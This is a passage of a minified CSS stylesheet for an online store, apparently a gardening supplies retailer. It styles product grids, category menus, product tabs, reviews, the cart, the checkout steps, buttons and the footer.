a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#f90;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}